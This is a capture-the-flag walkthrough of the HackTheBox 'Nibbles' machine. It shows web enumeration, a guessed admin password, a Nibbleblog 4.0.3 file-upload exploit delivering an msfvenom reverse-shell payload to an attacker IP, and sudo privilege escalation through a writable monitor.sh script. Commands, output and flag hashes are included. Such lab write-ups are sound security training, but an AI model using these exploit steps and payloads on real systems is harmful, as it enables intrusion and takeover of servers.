HackTheBox - Nibbles
Overview
This machine begins w/ web directory enumeration revealing files and directories that discloses the username, CMS version and login page of the webpage, allowing us to login as an admin user w/ a weak/guessable password. Also, with the version of the CMS available to us, we found out that it is vulnerable to a arbitrary file upload exploit, allowing us to upload a PHP reverse shell, obtaining a low-privilege/nibblers shell.
On the system, the user nibblers has a sudoers entry that allows shelly to execute /home/nibbler/personal/stuff/monitor.sh as root. Since monitor.sh resides in nibbler’s home directory, we are able to create a script (monitor.sh) in nibbles’s home directory that will execute /bin/bash as sudo, giving us root
| Column | Details |
|---|---|
| Box Name | Nibbles |
| IP | 10.10.10.75 |
| Points | - |
| Difficulty | Easy |
| Creator | mrb3n |
| Release Date | 13-Jan-2018 |
Recon
TCP/80 (HTTP)
FFUF
- No interesting files enumerated
CURL
1
2
3
4
5
6
7
8
9
10
11
12
13
HTTP/1.1 200 OK
Date: Sat, 20 Aug 2022 17:30:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Thu, 28 Dec 2017 20:19:50 GMT
ETag: "5d-5616c3cf7fa77"
Accept-Ranges: bytes
Content-Length: 93
Vary: Accept-Encoding
Content-Type: text/html
<b>Hello world!</b>
<!-- /nibbleblog/ directory. Nothing interesting here! -->
/nibbleblog
Initial Foothold
TCP/80 (HTTP) - Nibbleblog 4.0.3 Arbitrary File Upload w/ Metasploit
- Proceed to
/nibbleblog, it is running nibbleblog CMS - Directory enumerate
nibbleblog1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/nibbles] └─# ffuf -u http://nibbles.htb/nibbleblog/FUZZ -w /usr/share/wordlists/dirb/common.txt admin [Status: 301, Size: 321, Words: 20, Lines: 10] admin.php [Status: 200, Size: 1401, Words: 79, Lines: 27] content [Status: 301, Size: 323, Words: 20, Lines: 10] index.php [Status: 200, Size: 2987, Words: 116, Lines: 61] languages [Status: 301, Size: 325, Words: 20, Lines: 10] plugins [Status: 301, Size: 323, Words: 20, Lines: 10] README [Status: 200, Size: 4628, Words: 589, Lines: 64] themes [Status: 301, Size: 322, Words: 20, Lines: 10] :: Progress: [4615/4615] :: Job [1/1] :: 1114 req/sec :: Duration: [0:00:07] :: Errors: 0 ::
admin.phpREADMEcontent
- Found
nibbleblogversion atnibbleblog/README1 2 3
┌──(root💀kali)-[~/htb/nibbles] └─# curl http://nibbles.htb/nibbleblog/README -s | grep Version Version: v4.0.3
nibbleblog v4.0.3
- Found username at
nibbleblog/content/private/users.xml
- Found login page at
/admin.php, successfully login w/admin:nibbles, randomly guessed the password.
Search exploits for
nibbleblog 4.0.3Exploit Title Path Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) php/remote/38489.rb - Launch
msfconsole - Set
OPTIONS- Set
PASSWORD1
msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
- Set
USERNAME1
msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
- Set
RHOSTS1
msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.10.10.75
- Set
TARGETURI1
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog
- Set
LHOST1
msf6 exploit(multi/http/nibbleblog_file_upload) > set LHOST tun0
- Set
- Exploit!

Nibbleblog 4.0.3 Arbitrary File Upload w/o Metasploit
- Found python exploit
1 2
┌──(root💀kali)-[~/htb/nibbles/10.10.10.75/exploit] └─# curl -s https://raw.githubusercontent.com/TheRealHetfield/exploits/master/nibbleBlog_fileUpload.py > exploit.py
- Create
PHP Payloadw/msfvenom1 2
┌──(root💀kali)-[~/htb/nibbles/10.10.10.75/exploit] └─# msfvenom -p php/reverse_perl --format raw -o nibble.txt LHOST=10.10.14.2 LPORT=4444
- Change options in
exploit.py1 2 3 4
nibbleUsername = "admin" nibblePassword = "nibbles" nibbleURL = "http://nibbles.htb/nibbleblog/"
- Start listener
- Exploit!
1 2 3 4 5 6 7 8
┌──(root💀kali)-[~/htb/nibbles/10.10.10.75/exploit] └─# python exploit.py [-] LOGIN RESPONSE: 200 OK [+] Login Successful. [-] Upload likely successful. [-] UPLOAD RESPONSE: 200 OK [+] Exploit launched, check for shell. [-] EXPLOIT RESPONSE: 200 OK
- Upgrade shell to navigate the system
1


/usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")' - User Flag
1
d4d25b1208ca67d967af58cdf274172e
Privilege Escalation
Root - Via Sudo
- Check
nibblersudo access1 2 3 4 5 6 7
nibbler@Nibbles:/home/nibbler$ sudo -l Matching Defaults entries for nibbler on Nibbles: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User nibbler may run the following commands on Nibbles: (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh- Able to run
/home/nibbler/personal/stuff/monitor.shasroot
- Able to run
- Exploit
1 2 3

nibbler@Nibbles:/home/nibbler$ mkdir -p /home/nibbler/personal/stuff nibbler@Nibbles:/home/nibbler$ echo "/bin/bash -p" > /home/nibbler/personal/stuff/monitor.sh; chmod 4777 /home/nibbler/personal/stuff/monitor.sh nibbler@Nibbles:/home/nibbler$ sudo /home/nibbler/personal/stuff/monitor.sh
- Exploit Explanation
monitorresides innibbler’s home directory, givingnibblerRWXon all files that resides there.- Since we are able to execute
montior.shas root, we are able to create a script (monitor.sh) innibbles’s home directory that will execute/bin/bashas sudo, giving usroot
- Root Flag
1
9c53a06fb42fcebeb3627522b8a3f0ac